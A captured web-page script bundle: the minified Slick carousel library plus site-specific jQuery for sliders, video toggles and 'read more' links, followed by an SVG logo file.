                t,
                n,
                r = this;
            function i(e) {
                c("img[data-lazy]", e).each(function () {
                    var e = c(this),
                        t = c(this).attr("data-lazy"),
                        n = c(this).attr("data-srcset"),
                        i = c(this).attr("data-sizes") || r.$slider.attr("data-sizes"),
                        o = document.createElement("img");
                    (o.onload = function () {
                        e.animate({ opacity: 0 }, 100, function () {
                            n && (e.attr("srcset", n), i && e.attr("sizes", i)),
                                e.attr("src", t).animate({ opacity: 1 }, 200, function () {
                                    e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");
                                }),
                                r.$slider.trigger("lazyLoaded", [r, e, t]);
                        });
                    }),
                        (o.onerror = function () {
                            e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), r.$slider.trigger("lazyLoadError", [r, e, t]);
                        }),
                        (o.src = t);
                });
            }
            if (
                (!0 === r.options.centerMode
                    ? (n =
                          !0 === r.options.infinite
                              ? (t = r.currentSlide + (r.options.slidesToShow / 2 + 1)) + r.options.slidesToShow + 2
                              : ((t = Math.max(0, r.currentSlide - (r.options.slidesToShow / 2 + 1))), r.options.slidesToShow / 2 + 1 + 2 + r.currentSlide))
                    : ((t = r.options.infinite ? r.options.slidesToShow + r.currentSlide : r.currentSlide), (n = Math.ceil(t + r.options.slidesToShow)), !0 === r.options.fade && (0 < t && t--, n <= r.slideCount && n++)),
                (e = r.$slider.find(".slick-slide").slice(t, n)),
                "anticipated" === r.options.lazyLoad)
            )
                for (var o = t - 1, s = n, a = r.$slider.find(".slick-slide"), l = 0; l < r.options.slidesToScroll; l++) o < 0 && (o = r.slideCount - 1), (e = (e = e.add(a.eq(o))).add(a.eq(s))), o--, s++;
            i(e),
                r.slideCount <= r.options.slidesToShow
                    ? i(r.$slider.find(".slick-slide"))
                    : r.currentSlide >= r.slideCount - r.options.slidesToShow
                    ? i(r.$slider.find(".slick-cloned").slice(0, r.options.slidesToShow))
                    : 0 === r.currentSlide && i(r.$slider.find(".slick-cloned").slice(-1 * r.options.slidesToShow));
        }),
        (s.prototype.loadSlider = function () {
            var e = this;
            e.setPosition(), e.$slideTrack.css({ opacity: 1 }), e.$slider.removeClass("slick-loading"), e.initUI(), "progressive" === e.options.lazyLoad && e.progressiveLazyLoad();
        }),
        (s.prototype.next = s.prototype.slickNext = function () {
            this.changeSlide({ data: { message: "next" } });
        }),
        (s.prototype.orientationChange = function () {
            this.checkResponsive(), this.setPosition();
        }),
        (s.prototype.pause = s.prototype.slickPause = function () {
            this.autoPlayClear(), (this.paused = !0);
        }),
        (s.prototype.play = s.prototype.slickPlay = function () {
            var e = this;
            e.autoPlay(), (e.options.autoplay = !0), (e.paused = !1), (e.focussed = !1), (e.interrupted = !1);
        }),
        (s.prototype.postSlide = function (e) {
            var t = this;
            t.unslicked ||
                (t.$slider.trigger("afterChange", [t, e]),
                (t.animating = !1),
                t.slideCount > t.options.slidesToShow && t.setPosition(),
                (t.swipeLeft = null),
                t.options.autoplay && t.autoPlay(),
                !0 === t.options.accessibility && (t.initADA(), t.options.focusOnChange && c(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()));
        }),
        (s.prototype.prev = s.prototype.slickPrev = function () {
            this.changeSlide({ data: { message: "previous" } });
        }),
        (s.prototype.preventDefault = function (e) {
            e.preventDefault();
        }),
        (s.prototype.progressiveLazyLoad = function (e) {
            e = e || 1;
            var t,
                n,
                i,
                o,
                r = this,
                s = c("img[data-lazy]", r.$slider);
            s.length
                ? ((t = s.first()),
                  (n = t.attr("data-lazy")),
                  (i = t.attr("data-srcset")),
                  (o = t.attr("data-sizes") || r.$slider.attr("data-sizes")),
                  ((s = document.createElement("img")).onload = function () {
                      i && (t.attr("srcset", i), o && t.attr("sizes", o)),
                          t.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),
                          !0 === r.options.adaptiveHeight && r.setPosition(),
                          r.$slider.trigger("lazyLoaded", [r, t, n]),
                          r.progressiveLazyLoad();
                  }),
                  (s.onerror = function () {
                      e < 3
                          ? setTimeout(function () {
                                r.progressiveLazyLoad(e + 1);
                            }, 500)
                          : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), r.$slider.trigger("lazyLoadError", [r, t, n]), r.progressiveLazyLoad());
                  }),
                  (s.src = n))
                : r.$slider.trigger("allImagesLoaded", [r]);
        }),
        (s.prototype.refresh = function (e) {
            var t = this,
                n = t.slideCount - t.options.slidesToShow;
            !t.options.infinite && t.currentSlide > n && (t.currentSlide = n),
                t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0),
                (n = t.currentSlide),
                t.destroy(!0),
                c.extend(t, t.initials, { currentSlide: n }),
                t.init(),
                e || t.changeSlide({ data: { message: "index", index: n } }, !1);
        }),
        (s.prototype.registerBreakpoints = function () {
            var e,
                t,
                n,
                i = this,
                o = i.options.responsive || null;
            if ("array" === c.type(o) && o.length) {
                for (e in ((i.respondTo = i.options.respondTo || "window"), o))
                    if (((n = i.breakpoints.length - 1), o.hasOwnProperty(e))) {
                        for (t = o[e].breakpoint; 0 <= n; ) i.breakpoints[n] && i.breakpoints[n] === t && i.breakpoints.splice(n, 1), n--;
                        i.breakpoints.push(t), (i.breakpointSettings[t] = o[e].settings);
                    }
                i.breakpoints.sort(function (e, t) {
                    return i.options.mobileFirst ? e - t : t - e;
                });
            }
        }),
        (s.prototype.reinit = function () {
            var e = this;
            (e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
                e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
                e.registerBreakpoints(),
                e.setProps(),
                e.setupInfinite(),
                e.buildArrows(),
                e.updateArrows(),
                e.initArrowEvents(),
                e.buildDots(),
                e.updateDots(),
                e.initDotEvents(),
                e.cleanUpSlideEvents(),
                e.initSlideEvents(),
                e.checkResponsive(!1, !0),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().on("click.slick", e.selectHandler),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
                e.setPosition(),
                e.focusHandler(),
                (e.paused = !e.options.autoplay),
                e.autoPlay(),
                e.$slider.trigger("reInit", [e]);
        }),
        (s.prototype.resize = function () {
            var e = this;
            c(window).width() !== e.windowWidth &&
                (clearTimeout(e.windowDelay),
                (e.windowDelay = window.setTimeout(function () {
                    (e.windowWidth = c(window).width()), e.checkResponsive(), e.unslicked || e.setPosition();
                }, 50)));
        }),
        (s.prototype.removeSlide = s.prototype.slickRemove = function (e, t, n) {
            var i = this;
            if (((e = "boolean" == typeof e ? (!0 === (t = e) ? 0 : i.slideCount - 1) : !0 === t ? --e : e), i.slideCount < 1 || e < 0 || e > i.slideCount - 1)) return !1;
            i.unload(),
                (!0 === n ? i.$slideTrack.children() : i.$slideTrack.children(this.options.slide).eq(e)).remove(),
                (i.$slides = i.$slideTrack.children(this.options.slide)),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slideTrack.append(i.$slides),
                (i.$slidesCache = i.$slides),
                i.reinit();
        }),
        (s.prototype.setCSS = function (e) {
            var t,
                n,
                i = this,
                o = {};
            !0 === i.options.rtl && (e = -e),
                (t = "left" == i.positionProp ? Math.ceil(e) + "px" : "0px"),
                (n = "top" == i.positionProp ? Math.ceil(e) + "px" : "0px"),
                (o[i.positionProp] = e),
                !1 === i.transformsEnabled || (!(o = {}) === i.cssTransitions ? (o[i.animType] = "translate(" + t + ", " + n + ")") : (o[i.animType] = "translate3d(" + t + ", " + n + ", 0px)")),
                i.$slideTrack.css(o);
        }),
        (s.prototype.setDimensions = function () {
            var e = this;
            !1 === e.options.vertical
                ? !0 === e.options.centerMode && e.$list.css({ padding: "0px " + e.options.centerPadding })
                : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), !0 === e.options.centerMode && e.$list.css({ padding: e.options.centerPadding + " 0px" })),
                (e.listWidth = e.$list.width()),
                (e.listHeight = e.$list.height()),
                !1 === e.options.vertical && !1 === e.options.variableWidth
                    ? ((e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow)), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length)))
                    : !0 === e.options.variableWidth
                    ? e.$slideTrack.width(5e3 * e.slideCount)
                    : ((e.slideWidth = Math.ceil(e.listWidth)), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length)));
            var t = e.$slides.first().outerWidth(!0) - e.$slides.first().width();
            !1 === e.options.variableWidth && e.$slideTrack.children(".slick-slide").width(e.slideWidth - t);
        }),
        (s.prototype.setFade = function () {
            var n,
                i = this;
            i.$slides.each(function (e, t) {
                (n = i.slideWidth * e * -1),
                    !0 === i.options.rtl ? c(t).css({ position: "relative", right: n, top: 0, zIndex: i.options.zIndex - 2, opacity: 0 }) : c(t).css({ position: "relative", left: n, top: 0, zIndex: i.options.zIndex - 2, opacity: 0 });
            }),
                i.$slides.eq(i.currentSlide).css({ zIndex: i.options.zIndex - 1, opacity: 1 });
        }),
        (s.prototype.setHeight = function () {
            var e,
                t = this;
            1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && ((e = t.$slides.eq(t.currentSlide).outerHeight(!0)), t.$list.css("height", e));
        }),
        (s.prototype.setOption = s.prototype.slickSetOption = function () {
            var e,
                t,
                n,
                i,
                o,
                r = this,
                s = !1;
            if (
                ("object" === c.type(arguments[0])
                    ? ((n = arguments[0]), (s = arguments[1]), (o = "multiple"))
                    : "string" === c.type(arguments[0]) && ((i = arguments[1]), (s = arguments[2]), "responsive" === (n = arguments[0]) && "array" === c.type(arguments[1]) ? (o = "responsive") : void 0 !== arguments[1] && (o = "single")),
                "single" === o)
            )
                r.options[n] = i;
            else if ("multiple" === o)
                c.each(n, function (e, t) {
                    r.options[e] = t;
                });
            else if ("responsive" === o)
                for (t in i)
                    if ("array" !== c.type(r.options.responsive)) r.options.responsive = [i[t]];
                    else {
                        for (e = r.options.responsive.length - 1; 0 <= e; ) r.options.responsive[e].breakpoint === i[t].breakpoint && r.options.responsive.splice(e, 1), e--;
                        r.options.responsive.push(i[t]);
                    }
            s && (r.unload(), r.reinit());
        }),
        (s.prototype.setPosition = function () {
            var e = this;
            e.setDimensions(), e.setHeight(), !1 === e.options.fade ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(), e.$slider.trigger("setPosition", [e]);
        }),
        (s.prototype.setProps = function () {
            var e = this,
                t = document.body.style;
            (e.positionProp = !0 === e.options.vertical ? "top" : "left"),
                "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"),
                (void 0 === t.WebkitTransition && void 0 === t.MozTransition && void 0 === t.msTransition) || (!0 === e.options.useCSS && (e.cssTransitions = !0)),
                e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : (e.options.zIndex = e.defaults.zIndex)),
                void 0 !== t.OTransform && ((e.animType = "OTransform"), (e.transformType = "-o-transform"), (e.transitionType = "OTransition"), void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.MozTransform && ((e.animType = "MozTransform"), (e.transformType = "-moz-transform"), (e.transitionType = "MozTransition"), void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (e.animType = !1)),
                void 0 !== t.webkitTransform &&
                    ((e.animType = "webkitTransform"), (e.transformType = "-webkit-transform"), (e.transitionType = "webkitTransition"), void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.msTransform && ((e.animType = "msTransform"), (e.transformType = "-ms-transform"), (e.transitionType = "msTransition"), void 0 === t.msTransform && (e.animType = !1)),
                void 0 !== t.transform && !1 !== e.animType && ((e.animType = "transform"), (e.transformType = "transform"), (e.transitionType = "transition")),
                (e.transformsEnabled = e.options.useTransform && null !== e.animType && !1 !== e.animType);
        }),
        (s.prototype.setSlideClasses = function (e) {
            var t,
                n,
                i,
                o = this,
                r = o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true");
            o.$slides.eq(e).addClass("slick-current"),
                !0 === o.options.centerMode
                    ? ((n = o.options.slidesToShow % 2 == 0 ? 1 : 0),
                      (i = Math.floor(o.options.slidesToShow / 2)),
                      !0 === o.options.infinite &&
                          (i <= e && e <= o.slideCount - 1 - i
                              ? o.$slides
                                    .slice(e - i + n, e + i + 1)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false")
                              : ((t = o.options.slidesToShow + e),
                                r
                                    .slice(t - i + 1 + n, t + i + 2)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false")),
                          0 === e ? r.eq(r.length - 1 - o.options.slidesToShow).addClass("slick-center") : e === o.slideCount - 1 && r.eq(o.options.slidesToShow).addClass("slick-center")),
                      o.$slides.eq(e).addClass("slick-center"))
                    : 0 <= e && e <= o.slideCount - o.options.slidesToShow
                    ? o.$slides
                          .slice(e, e + o.options.slidesToShow)
                          .addClass("slick-active")
                          .attr("aria-hidden", "false")
                    : r.length <= o.options.slidesToShow
                    ? r.addClass("slick-active").attr("aria-hidden", "false")
                    : ((i = o.slideCount % o.options.slidesToShow),
                      (t = !0 === o.options.infinite ? o.options.slidesToShow + e : e),
                      (o.options.slidesToShow == o.options.slidesToScroll && o.slideCount - e < o.options.slidesToShow ? r.slice(t - (o.options.slidesToShow - i), t + i) : r.slice(t, t + o.options.slidesToShow))
                          .addClass("slick-active")
                          .attr("aria-hidden", "false")),
                ("ondemand" !== o.options.lazyLoad && "anticipated" !== o.options.lazyLoad) || o.lazyLoad();
        }),
        (s.prototype.setupInfinite = function () {
            var e,
                t,
                n,
                i = this;
            if ((!0 === i.options.fade && (i.options.centerMode = !1), !0 === i.options.infinite && !1 === i.options.fade && ((t = null), i.slideCount > i.options.slidesToShow))) {
                for (n = !0 === i.options.centerMode ? i.options.slidesToShow + 1 : i.options.slidesToShow, e = i.slideCount; e > i.slideCount - n; --e)
                    (t = e - 1),
                        c(i.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t - i.slideCount)
                            .prependTo(i.$slideTrack)
                            .addClass("slick-cloned");
                for (e = 0; e < n + i.slideCount; e += 1)
                    (t = e),
                        c(i.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t + i.slideCount)
                            .appendTo(i.$slideTrack)
                            .addClass("slick-cloned");
                i.$slideTrack
                    .find(".slick-cloned")
                    .find("[id]")
                    .each(function () {
                        c(this).attr("id", "");
                    });
            }
        }),
        (s.prototype.interrupt = function (e) {
            e || this.autoPlay(), (this.interrupted = e);
        }),
        (s.prototype.selectHandler = function (e) {
            (e = c(e.target).is(".slick-slide") ? c(e.target) : c(e.target).parents(".slick-slide")), (e = (e = parseInt(e.attr("data-slick-index"))) || 0);
            this.slideCount <= this.options.slidesToShow ? this.slideHandler(e, !1, !0) : this.slideHandler(e);
        }),
        (s.prototype.slideHandler = function (e, t, n) {
            var i,
                o,
                r,
                s,
                a = this;
            if (((t = t || !1), !((!0 === a.animating && !0 === a.options.waitForAnimate) || (!0 === a.options.fade && a.currentSlide === e))))
                if (
                    (!1 === t && a.asNavFor(e),
                    (i = e),
                    (r = a.getLeft(i)),
                    (t = a.getLeft(a.currentSlide)),
                    (a.currentLeft = null === a.swipeLeft ? t : a.swipeLeft),
                    !1 === a.options.infinite && !1 === a.options.centerMode && (e < 0 || e > a.getDotCount() * a.options.slidesToScroll))
                )
                    !1 === a.options.fade &&
                        ((i = a.currentSlide),
                        !0 !== n && a.slideCount > a.options.slidesToShow
                            ? a.animateSlide(t, function () {
                                  a.postSlide(i);
                              })
                            : a.postSlide(i));
                else if (!1 === a.options.infinite && !0 === a.options.centerMode && (e < 0 || e > a.slideCount - a.options.slidesToScroll))
                    !1 === a.options.fade &&
                        ((i = a.currentSlide),
                        !0 !== n && a.slideCount > a.options.slidesToShow
                            ? a.animateSlide(t, function () {
                                  a.postSlide(i);
                              })
                            : a.postSlide(i));
                else {
                    if (
                        (a.options.autoplay && clearInterval(a.autoPlayTimer),
                        (o =
                            i < 0
                                ? a.slideCount % a.options.slidesToScroll != 0
                                    ? a.slideCount - (a.slideCount % a.options.slidesToScroll)
                                    : a.slideCount + i
                                : i >= a.slideCount
                                ? a.slideCount % a.options.slidesToScroll != 0
                                    ? 0
                                    : i - a.slideCount
                                : i),
                        (a.animating = !0),
                        a.$slider.trigger("beforeChange", [a, a.currentSlide, o]),
                        (t = a.currentSlide),
                        (a.currentSlide = o),
                        a.setSlideClasses(a.currentSlide),
                        a.options.asNavFor && (s = (s = a.getNavTarget()).slick("getSlick")).slideCount <= s.options.slidesToShow && s.setSlideClasses(a.currentSlide),
                        a.updateDots(),
                        a.updateArrows(),
                        !0 === a.options.fade)
                    )
                        return (
                            !0 !== n
                                ? (a.fadeSlideOut(t),
                                  a.fadeSlide(o, function () {
                                      a.postSlide(o);
                                  }))
                                : a.postSlide(o),
                            void a.animateHeight()
                        );
                    !0 !== n && a.slideCount > a.options.slidesToShow
                        ? a.animateSlide(r, function () {
                              a.postSlide(o);
                          })
                        : a.postSlide(o);
                }
        }),
        (s.prototype.startLoad = function () {
            var e = this;
            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()),
                !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.hide(),
                e.$slider.addClass("slick-loading");
        }),
        (s.prototype.swipeDirection = function () {
            var e = this,
                t = e.touchObject.startX - e.touchObject.curX,
                n = e.touchObject.startY - e.touchObject.curY,
                t = Math.atan2(n, t),
                t = Math.round((180 * t) / Math.PI);
            return (
                t < 0 && (t = 360 - Math.abs(t)),
                (t <= 45 && 0 <= t) || (t <= 360 && 315 <= t)
                    ? !1 === e.options.rtl
                        ? "left"
                        : "right"
                    : 135 <= t && t <= 225
                    ? !1 === e.options.rtl
                        ? "right"
                        : "left"
                    : !0 === e.options.verticalSwiping
                    ? 35 <= t && t <= 135
                        ? "down"
                        : "up"
                    : "vertical"
            );
        }),
        (s.prototype.swipeEnd = function (e) {
            var t,
                n,
                i = this;
            if (((i.dragging = !1), (i.swiping = !1), i.scrolling)) return (i.scrolling = !1);
            if (((i.interrupted = !1), (i.shouldClick = !(10 < i.touchObject.swipeLength)), void 0 === i.touchObject.curX)) return !1;
            if ((!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe)) {
                switch ((n = i.swipeDirection())) {
                    case "left":
                    case "down":
                        (t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount()), (i.currentDirection = 0);
                        break;
                    case "right":
                    case "up":
                        (t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount()), (i.currentDirection = 1);
                }
                "vertical" != n && (i.slideHandler(t), (i.touchObject = {}), i.$slider.trigger("swipe", [i, n]));
            } else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), (i.touchObject = {}));
        }),
        (s.prototype.swipeHandler = function (e) {
            var t = this;
            if (!(!1 === t.options.swipe || ("ontouchend" in document && !1 === t.options.swipe) || (!1 === t.options.draggable && -1 !== e.type.indexOf("mouse"))))
                switch (
                    ((t.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length : 1),
                    (t.touchObject.minSwipe = t.listWidth / t.options.touchThreshold),
                    !0 === t.options.verticalSwiping && (t.touchObject.minSwipe = t.listHeight / t.options.touchThreshold),
                    e.data.action)
                ) {
                    case "start":
                        t.swipeStart(e);
                        break;
                    case "move":
                        t.swipeMove(e);
                        break;
                    case "end":
                        t.swipeEnd(e);
                }
        }),
        (s.prototype.swipeMove = function (e) {
            var t,
                n,
                i = this,
                o = void 0 !== e.originalEvent ? e.originalEvent.touches : null;
            return (
                !(!i.dragging || i.scrolling || (o && 1 !== o.length)) &&
                ((t = i.getLeft(i.currentSlide)),
                (i.touchObject.curX = void 0 !== o ? o[0].pageX : e.clientX),
                (i.touchObject.curY = void 0 !== o ? o[0].pageY : e.clientY),
                (i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curX - i.touchObject.startX, 2)))),
                (n = Math.round(Math.sqrt(Math.pow(i.touchObject.curY - i.touchObject.startY, 2)))),
                !i.options.verticalSwiping && !i.swiping && 4 < n
                    ? !(i.scrolling = !0)
                    : (!0 === i.options.verticalSwiping && (i.touchObject.swipeLength = n),
                      (o = i.swipeDirection()),
                      void 0 !== e.originalEvent && 4 < i.touchObject.swipeLength && ((i.swiping = !0), e.preventDefault()),
                      (n = (!1 === i.options.rtl ? 1 : -1) * (i.touchObject.curX > i.touchObject.startX ? 1 : -1)),
                      !0 === i.options.verticalSwiping && (n = i.touchObject.curY > i.touchObject.startY ? 1 : -1),
                      (e = i.touchObject.swipeLength),
                      (i.touchObject.edgeHit = !1) === i.options.infinite &&
                          ((0 === i.currentSlide && "right" === o) || (i.currentSlide >= i.getDotCount() && "left" === o)) &&
                          ((e = i.touchObject.swipeLength * i.options.edgeFriction), (i.touchObject.edgeHit = !0)),
                      !1 === i.options.vertical ? (i.swipeLeft = t + e * n) : (i.swipeLeft = t + e * (i.$list.height() / i.listWidth) * n),
                      !0 === i.options.verticalSwiping && (i.swipeLeft = t + e * n),
                      !0 !== i.options.fade && !1 !== i.options.touchMove && (!0 === i.animating ? ((i.swipeLeft = null), !1) : void i.setCSS(i.swipeLeft))))
            );
        }),
        (s.prototype.swipeStart = function (e) {
            var t,
                n = this;
            if (((n.interrupted = !0), 1 !== n.touchObject.fingerCount || n.slideCount <= n.options.slidesToShow)) return !(n.touchObject = {});
            void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (t = e.originalEvent.touches[0]),
                (n.touchObject.startX = n.touchObject.curX = void 0 !== t ? t.pageX : e.clientX),
                (n.touchObject.startY = n.touchObject.curY = void 0 !== t ? t.pageY : e.clientY),
                (n.dragging = !0);
        }),
        (s.prototype.unfilterSlides = s.prototype.slickUnfilter = function () {
            var e = this;
            null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit());
        }),
        (s.prototype.unload = function () {
            var e = this;
            c(".slick-cloned", e.$slider).remove(),
                e.$dots && e.$dots.remove(),
                e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(),
                e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(),
                e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "");
        }),
        (s.prototype.unslick = function (e) {
            this.$slider.trigger("unslick", [this, e]), this.destroy();
        }),
        (s.prototype.updateArrows = function () {
            var e = this;
            Math.floor(e.options.slidesToShow / 2);
            !0 === e.options.arrows &&
                e.slideCount > e.options.slidesToShow &&
                !e.options.infinite &&
                (e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                0 === e.currentSlide
                    ? (e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"))
                    : ((e.currentSlide >= e.slideCount - e.options.slidesToShow && !1 === e.options.centerMode) || (e.currentSlide >= e.slideCount - 1 && !0 === e.options.centerMode)) &&
                      (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")));
        }),
        (s.prototype.updateDots = function () {
            var e = this;
            null !== e.$dots &&
                (e.$dots.find("li").removeClass("slick-active").end(),
                e.$dots
                    .find("li")
                    .eq(Math.floor(e.currentSlide / e.options.slidesToScroll))
                    .addClass("slick-active"));
        }),
        (s.prototype.visibility = function () {
            this.options.autoplay && (document[this.hidden] ? (this.interrupted = !0) : (this.interrupted = !1));
        }),
        (c.fn.slick = function () {
            for (var e, t = this, n = arguments[0], i = Array.prototype.slice.call(arguments, 1), o = t.length, r = 0; r < o; r++)
                if (("object" == _typeof(n) || void 0 === n ? (t[r].slick = new s(t[r], n)) : (e = t[r].slick[n].apply(t[r].slick, i)), void 0 !== e)) return e;
            return t;
        });
}),
jQuery(document).ready(function () 
{
  function e(e) 
  {
    $(this).removeClass("wpcf7-not-valid").next(".wpcf7-not-valid-tip").remove();
  }
  $(document).on("focus", "textarea.wpcf7-not-valid", e),
  $(document).on("focus", "input.wpcf7-not-valid", e),
  jQuery("video").on("click", function () 
  {
    var e = $(this).attr("id"),
        t = "";
    (t = $(this)
        .parents(".video")
        .find("#" + e)).get(0).paused
        ? (jQuery(this).parents(".video").find("i").css("display", "none"), t.get(0).play())
        : (jQuery(this).parents(".video").find("i").css("display", "block"), t.get(0).pause());
  }),
  jQuery(".info a").on("click", function () 
  {
    var e = $(this).attr("id"),
        t = "";
    (t = $(".video").find("#" + e)).get(0).paused
        ? (jQuery(this).parents(".one-video").find("i").css("display", "none"), t.get(0).play())
        : (jQuery(this).parents(".one-video").find("i").css("display", "block"), t.get(0).pause());
  }),
  jQuery(".videos-slider").slick({ infinite: !0, arrows: !0, dots: !1, slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }),
  jQuery(".links").on("click", "a", function () {
      event.preventDefault();
      var e = jQuery(this).attr("href"),
          e = jQuery(e).offset().top - 30;
      jQuery("body,html").animate({ scrollTop: e }, 1500);
  }),
  jQuery(".top-front-page-slider").slick({
      infinite: !0,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: !0,
      autoplay: !0,
      autoplaySpeed: 8e3,
      arrows: !0,
      centerMode: !0,
      centerPadding: "0px",
      prevArrow: jQuery(".top-front-page-slider-arr.left"),
      nextArrow: jQuery(".top-front-page-slider-arr.right"),
      responsive: [{ breakpoint: 767, settings: { centerMode: !1 } }],
  }),
  jQuery(document).on("click", ".scroll-btn", function (e) {
      e.preventDefault();
      (e = jQuery(this).attr("href")), (e = jQuery(e).offset().top);
      jQuery("body,html").animate({ scrollTop: e }, 1500);
  });
  
  $('.featured-studies .wc-featured-study-items').slick(
  {
    dots: false,
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 4000,
    responsive: [
          {
            breakpoint: 1000,
            settings: {
            dots: true,
            slidesToShow: 2,
            }
          },
          {
            breakpoint: 767,
            settings: {
            dots: true,
            slidesToShow: 1,
            }
          }
    ]
  });
  
});

jQuery( document ).ready(function() 
{
  function wcSliderHeight()
  {
    var found = false
    var wcInterval = setInterval(wcSliderHeightInterval, 1000);
    function wcSliderHeightInterval() 
    {
      if(!found)
      {
        if(jQuery('.wc-featured-study-items.slick-initialized').length)
        {         
          clearInterval(wcInterval);
          found = true;
          
          let h = jQuery('.wc-featured-study-items.slick-initialized').outerHeight();
          jQuery('.wc-featured-study-items.slick-initialized .study-item').css('min-height',h);
          jQuery('.wc-featured-study-items.slick-initialized').addClass('wcUpdatedHeight');
        }
      }
    }
  }
  wcSliderHeight();

  function wcFeturedMoreLess()
  {

    jQuery('body.single-featured').delegate('a.wc-read-more','click',function(e)
    {
      e.preventDefault();
      jQuery('.study-head .more_text').show();
      jQuery('.study-head .wc-read-less').show();
      jQuery(this).hide();
    });

    jQuery('body.single-featured').delegate('a.wc-read-less','click',function(e)
    {
      e.preventDefault();
      jQuery('.study-head .more_text').hide();
      jQuery('.study-head .wc-read-more').show();
      jQuery(this).hide();
    });

  }
  wcFeturedMoreLess();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/img/logo-colored.svg
body_size: 855
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.8" d="M30.504 11.6245C30.2301 11.22 29.9258 10.8446 29.5981 10.5006L29.6028 10.503C29.6028 10.503 24.2307 4.42828 15.1285 2.74893L15.1332 2.75126C12.6461 2.18412 9.88871 2.62226 7.5491 4.18538C5.21183 5.74851 3.76406 8.11702 3.35442 10.6157C1.49702 19.5935 5.11235 26.8071 5.13342 26.8501C5.33121 27.2801 5.56529 27.6985 5.83799 28.1018C8.06875 31.3942 12.1967 32.7005 15.9888 31.6383C15.9888 31.6383 22.1298 30.1391 29.0211 23.3438C32.2806 20.2455 33.0016 15.3109 30.504 11.6245Z" fill="url(#paint0_linear)"/>
<path opacity="0.5" d="M28.7951 9.11056C28.5213 8.70612 28.217 8.33074 27.8893 7.98673L27.8939 7.98906C27.8939 7.98906 22.5219 1.91437 13.4197 0.235024L13.4244 0.237348C10.9373 -0.329793 8.17989 0.108347 5.84028 1.67147C3.50302 3.23576 2.05641 5.60311 1.64678 8.10295C-0.210632 17.0808 3.40353 24.2944 3.42577 24.3374C3.62357 24.7674 3.85764 25.1858 4.13034 25.589C6.36111 28.8815 10.4891 30.1878 14.2811 29.1255C14.2811 29.1255 20.4222 27.6263 27.3134 20.8311C30.573 17.7316 31.2928 12.797 28.7951 9.11056Z" fill="url(#paint1_linear)"/>
